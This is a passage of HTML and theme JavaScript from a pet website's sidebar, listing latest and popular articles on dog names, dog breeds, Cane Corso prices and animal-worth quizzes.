tdBlocksArray.push(block_td_uid_15_69704d96d96ad);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST ARTICLES</span></h4></div><div id="td_uid_15_69704d96d96ad" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/dog-breeds-understanding-characteristics-temperament-care-needs-and-training-tips/" rel="bookmark" class="td-image-wrap" title="Dog Breeds Characteristics, Temperament, Care Needs and Training Tips"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2024/04/beach-1854121_640-1-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2024/04/beach-1854121_640-1-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2024/04/beach-1854121_640-1-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="" title="Dog Breeds Characteristics, Temperament, Care Needs and Training Tips"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/dog-breeds-understanding-characteristics-temperament-care-needs-and-training-tips/" rel="bookmark" title="Dog Breeds Characteristics, Temperament, Care Needs and Training Tips">Dog Breeds Characteristics, Temperament, Care Needs and Training Tips</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-18T15:47:13+00:00">April 18, 2024</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/dog-breeds-understanding-characteristics-temperament-care-needs-and-training-tips/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Dogs come in a vast array of breeds, each with its own unique characteristics, temperament, and care requirements.Whether you&#39;re considering bringing a new furry...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/mexican-dog-names/" rel="bookmark" class="td-image-wrap" title="Mexican Dog Names: 500+ Stunning Ideas with Meanings"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/06/mexican-dog-names-main-image-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2020/06/mexican-dog-names-main-image-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2020/06/mexican-dog-names-main-image-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="mexican-dog-names" title="Mexican Dog Names: 500+ Stunning Ideas with Meanings"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/mexican-dog-names/" rel="bookmark" title="Mexican Dog Names: 500+ Stunning Ideas with Meanings">Mexican Dog Names: 500+ Stunning Ideas with Meanings</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-06T01:00:57+00:00">July 6, 2023</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/mexican-dog-names/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
If you are looking for awesome Mexican Dog Names, you are in the right place here in Random Animal Picks!In this article...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/how-many-goats-am-i-worth/" rel="bookmark" class="td-image-wrap" title="How Many Goats Am I Worth? – Find Out Your Goats Value!"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/12/How-Many-Goats-Am-I-Worth-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2020/12/How-Many-Goats-Am-I-Worth-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2020/12/How-Many-Goats-Am-I-Worth-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="how-many-goats-am-i-worth-quiz" title="How Many Goats Am I Worth? – Find Out Your Goats Value!"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/how-many-goats-am-i-worth/" rel="bookmark" title="How Many Goats Am I Worth? – Find Out Your Goats Value!">How Many Goats Am I Worth? – Find Out Your Goats Value!</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T09:41:04+00:00">July 4, 2023</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/how-many-goats-am-i-worth/#comments">2</a></div>                </div>

                <div class="td-excerpt">
                     





 
You can go on and calculate How Many Goats You Are Worth by clicking the button below, or go...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/native-american-dog-names/" rel="bookmark" class="td-image-wrap" title="Native American Dog Names: 350+ Stunning Dog Name Ideas"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/06/Native-American-Dog-Names-main-image-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2020/06/Native-American-Dog-Names-main-image-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2020/06/Native-American-Dog-Names-main-image-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="native-american-dog-names" title="Native American Dog Names: 350+ Stunning Dog Name Ideas"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/native-american-dog-names/" rel="bookmark" title="Native American Dog Names: 350+ Stunning Dog Name Ideas">Native American Dog Names: 350+ Stunning Dog Name Ideas</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-02T22:04:57+00:00">July 2, 2023</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/native-american-dog-names/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Native American dog names had derived from the language of the native American people who have been living in the United States...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/polish-dog-names/" rel="bookmark" class="td-image-wrap" title="Polish Dog Names: 250+ Awesome Dog Name Ideas"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/06/Polish-Dog-Names-main-image-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2020/06/Polish-Dog-Names-main-image-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2020/06/Polish-Dog-Names-main-image-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="polish-dog-names" title="Polish Dog Names: 250+ Awesome Dog Name Ideas"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/polish-dog-names/" rel="bookmark" title="Polish Dog Names: 250+ Awesome Dog Name Ideas">Polish Dog Names: 250+ Awesome Dog Name Ideas</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-01T14:35:30+00:00">July 1, 2023</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/polish-dog-names/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Polish dog names are so cool and they are pleased to hear.


Most of the polish names have derived...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/italian-dog-names/" rel="bookmark" class="td-image-wrap" title="Italian Dog Names: 500+ Incredible Dog Name Ideas"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2023/06/italian-dog-names-florence-window-dogs-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2023/06/italian-dog-names-florence-window-dogs-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2023/06/italian-dog-names-florence-window-dogs-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="italian-dog-names-florence-window-dogs" title="Italian Dog Names: 500+ Incredible Dog Name Ideas"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/italian-dog-names/" rel="bookmark" title="Italian Dog Names: 500+ Incredible Dog Name Ideas">Italian Dog Names: 500+ Incredible Dog Name Ideas</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-30T09:36:16+00:00">June 30, 2023</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/italian-dog-names/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Italian Dog Names are unique from dog names of other countries.There are many reasons for that, and some of those reasons are...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/hawaiian-dog-names/" rel="bookmark" class="td-image-wrap" title="Hawaiian Dog Names: 500+ Fascinating Dog Name Ideas"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/06/Hawaiian-Dog-Names-main-image-1-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2020/06/Hawaiian-Dog-Names-main-image-1-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2020/06/Hawaiian-Dog-Names-main-image-1-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="hawaiian-dog-names" title="Hawaiian Dog Names: 500+ Fascinating Dog Name Ideas"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/hawaiian-dog-names/" rel="bookmark" title="Hawaiian Dog Names: 500+ Fascinating Dog Name Ideas">Hawaiian Dog Names: 500+ Fascinating Dog Name Ideas</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-29T09:16:00+00:00">June 29, 2023</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/hawaiian-dog-names/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
The Hawaiian Dog Names are unique and most of those names are associated with their tropical culture.


It is...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/cane-corso-price/" rel="bookmark" class="td-image-wrap" title="Cane Corso Price – Price Making Factors and Values in US CA UK AU EU"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2023/06/cane-corso-price-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2023/06/cane-corso-price-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2023/06/cane-corso-price-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="cane-corso-price" title="Cane Corso Price – Price Making Factors and Values in US CA UK AU EU"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/cane-corso-price/" rel="bookmark" title="Cane Corso Price – Price Making Factors and Values in US CA UK AU EU">Cane Corso Price – Price Making Factors and Values in US CA UK AU...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T21:13:23+00:00">June 23, 2023</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/cane-corso-price/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    As with any desirable dog breed, it&#39;s essential to understand the factors that contribute to the Cane Corso&#39;s price.The Cane Corso, a majestic and...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/how-many-camels-am-i-worth/" rel="bookmark" class="td-image-wrap" title="How Many Camels Am I Worth? – Quiz – Find Out Your Camels Value!"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2023/03/pexels-francesco-ungaro-998639-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2023/03/pexels-francesco-ungaro-998639-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2023/03/pexels-francesco-ungaro-998639-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="How-Many-Camels-Am-I-Worth-Quiz-Video-Article" title="How Many Camels Am I Worth? – Quiz – Find Out Your Camels Value!"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/how-many-camels-am-i-worth/" rel="bookmark" title="How Many Camels Am I Worth? – Quiz – Find Out Your Camels Value!">How Many Camels Am I Worth? – Quiz – Find Out Your Camels Value!</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-18T16:03:52+00:00">June 18, 2023</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/how-many-camels-am-i-worth/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    

 

You can go on and calculate How Many Camels You Are Worth by clicking the button below, or go on and...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/random-animal-generator/" rel="bookmark" class="td-image-wrap" title="Random Animal Generator – 450+ Pictures, Details and Curiosities"><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2019/08/image-218x150.jpg" srcset="https://randomanimalpicks.com/wp-content/uploads/2019/08/image-218x150.jpg 218w, https://randomanimalpicks.com/wp-content/uploads/2019/08/image-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px" alt="random animal generator" title="Random Animal Generator – 450+ Pictures, Details and Curiosities"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/random-animal-generator/" rel="bookmark" title="Random Animal Generator – 450+ Pictures, Details and Curiosities">Random Animal Generator – 450+ Pictures, Details and Curiosities</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-21T15:34:57+00:00">April 21, 2023</time></span>                        <div class="td-module-comments"><a href="https://randomanimalpicks.com/random-animal-generator/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Random Animal Generator is an online-based tool allowing users to generate an animal images and their life facts, by random  picking an animal from our...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69704d96d96ad" data-td_block_id="td_uid_15_69704d96d96ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_15_69704d96d96ad" data-td_block_id="td_uid_15_69704d96d96ad"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_16_69704d96e39ac_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped="">

/* custom css */
.td_uid_16_69704d96e39ac_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image td_uid_17_69704d96e3a4c_rand  td-single-image- td-pb-border-top td_block_template_1"><a class="td_single_image_bg" style="background-image: url(&#39;https://randomanimalpicks.com/wp-content/uploads/2023/07/random-animal-generator-banner.png&#39;); background-size: 100% auto; background-repeat: no-repeat; background-position: center center;" href="https://randomanimalpicks.com/random-animal-generator/" target="_blank" rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_17_69704d96e3a4c_rand{
border-color:#0a0a0a !important;
border-radius:5px !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_uid_17_69704d96e3a4c_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_17_69704d96e3a4c_rand .td_single_image_bg {
					height: 100px;
					padding-bottom: 0;
				}
				
				.td_uid_17_69704d96e3a4c_rand {
					width: 100%;
				}
</style>
<div class="td_uid_17_69704d96e3a4c_rand_style td-element-style">
<div class="td-element-style-before"><style>
.td_uid_17_69704d96e3a4c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="td_block_wrap td_block_6 td_uid_18_69704d96e3f5f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line" data-td-block-uid="td_uid_18_69704d96e3f5f">
<style>
.td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-subcat-item .td-cur-simple-item {
                color: #e91e63;
            }

            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .block-title > *,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #e91e63;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_18_69704d96e3f5f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .block-title {
                border-color: #e91e63;
            }

            
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-instagram-user a {
                color: #e91e63;
            }

            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-load-more-wrap a:hover {
                background-color: #e91e63;
                border-color: #e91e63;
            }

            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-read-more a,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_18_69704d96e3f5f_rand .td-post-category,
            .td-theme-wrap .td_uid_18_69704d96e3f5f_rand .td-post-category:hover {
                background-color: #e91e63;
            }
</style><script>var block_td_uid_18_69704d96e3f5f = new tdBlock();
block_td_uid_18_69704d96e3f5f.id = "td_uid_18_69704d96e3f5f";
block_td_uid_18_69704d96e3f5f.atts = '{"category_id":"","custom_title":"POPULAR ARTICLES","header_color":"#e91e63","td_filter_default_txt":"All","tag_slug":"","sort":"random_posts","separator":"","custom_url":"","block_template_id":"","m5_tl":"","m5_el":"","post_ids":"","category_ids":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"td_uid_18_69704d96e3f5f_rand","tdc_css_class":"td_uid_18_69704d96e3f5f_rand","tdc_css_class_style":"td_uid_18_69704d96e3f5f_rand_style"}';
block_td_uid_18_69704d96e3f5f.td_column_number = "1";
block_td_uid_18_69704d96e3f5f.block_type = "td_block_6";
block_td_uid_18_69704d96e3f5f.post_count = "5";
block_td_uid_18_69704d96e3f5f.found_posts = "35";
block_td_uid_18_69704d96e3f5f.header_color = "#e91e63";
block_td_uid_18_69704d96e3f5f.ajax_pagination_infinite_stop = "";
block_td_uid_18_69704d96e3f5f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_18_69704d96e3f5f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR ARTICLES</span></h4></div><div id="td_uid_18_69704d96e3f5f" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/girl-dog-names/" rel="bookmark" title="Girl Dog Names: 2000+ Best Female Dog Name Ideas (UPDATED 2022)">Girl Dog Names: 2000+ Best Female Dog Name Ideas (UPDATED 2022)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-05T13:51:05+00:00">July 5, 2020</time></span>                <div class="td-module-comments"><a href="https://randomanimalpicks.com/girl-dog-names/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://randomanimalpicks.com/girl-dog-names/" rel="bookmark" class="td-image-wrap" title="Girl Dog Names: 2000+ Best Female Dog Name Ideas (UPDATED 2022)"><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/07/girl-dog-names-main-image-324x235.jpg" alt="girl-dog-names" title="Girl Dog Names: 2000+ Best Female Dog Name Ideas (UPDATED 2022)"/></a></div>                <a href="https://randomanimalpicks.com/category/dog-names/" class="td-post-category">Dog Names</a>            </div>

            <div class="td-excerpt">
                
If you are looking for the best girl dog names, you are in the right place!



It is a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/japanese-dog-names/" rel="bookmark" title="Japanese Dog Names: 500+ Stunning Dog Name Ideas (UPDATED 2022)">Japanese Dog Names: 500+ Stunning Dog Name Ideas (UPDATED 2022)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T12:37:47+00:00">June 12, 2020</time></span>                <div class="td-module-comments"><a href="https://randomanimalpicks.com/japanese-dog-names/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://randomanimalpicks.com/japanese-dog-names/" rel="bookmark" class="td-image-wrap" title="Japanese Dog Names: 500+ Stunning Dog Name Ideas (UPDATED 2022)"><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/06/Japanese-Dog-Names-main-image-324x235.jpg" alt="Japanese-dog-names" title="Japanese Dog Names: 500+ Stunning Dog Name Ideas (UPDATED 2022)"/></a></div>                <a href="https://randomanimalpicks.com/category/dog-names/" class="td-post-category">Dog Names</a>            </div>

            <div class="td-excerpt">
                
Almost all Japanese dog names are unique and meaningful.



If you name your dog by a Japanese name, your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/dog-breeds-understanding-characteristics-temperament-care-needs-and-training-tips/" rel="bookmark" title="Dog Breeds Characteristics, Temperament, Care Needs and Training Tips">Dog Breeds Characteristics, Temperament, Care Needs and Training Tips</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-18T15:47:13+00:00">April 18, 2024</time></span>                <div class="td-module-comments"><a href="https://randomanimalpicks.com/dog-breeds-understanding-characteristics-temperament-care-needs-and-training-tips/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://randomanimalpicks.com/dog-breeds-understanding-characteristics-temperament-care-needs-and-training-tips/" rel="bookmark" class="td-image-wrap" title="Dog Breeds Characteristics, Temperament, Care Needs and Training Tips"><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2024/04/beach-1854121_640-1-324x235.jpg" alt="" title="Dog Breeds Characteristics, Temperament, Care Needs and Training Tips"/></a></div>                <a href="https://randomanimalpicks.com/category/dog-breeds/" class="td-post-category">Dog Breeds</a>            </div>

            <div class="td-excerpt">
                Dogs come in a vast array of breeds, each with its own unique characteristics, temperament, and care requirements.Whether you&#39;re considering bringing a new furry...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/alaskan-dog-names/" rel="bookmark" title="Alaskan Dog Names: 300+ Stunning Dog Name Ideas (UPDATED 2022)">Alaskan Dog Names: 300+ Stunning Dog Name Ideas (UPDATED 2022)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T05:24:24+00:00">June 14, 2020</time></span>                <div class="td-module-comments"><a href="https://randomanimalpicks.com/alaskan-dog-names/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://randomanimalpicks.com/alaskan-dog-names/" rel="bookmark" class="td-image-wrap" title="Alaskan Dog Names: 300+ Stunning Dog Name Ideas (UPDATED 2022)"><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/06/Alaskan-Dog-Names-main-image2-324x235.jpg" alt="alaskan-dog-names" title="Alaskan Dog Names: 300+ Stunning Dog Name Ideas (UPDATED 2022)"/></a></div>                <a href="https://randomanimalpicks.com/category/dog-names/" class="td-post-category">Dog Names</a>            </div>

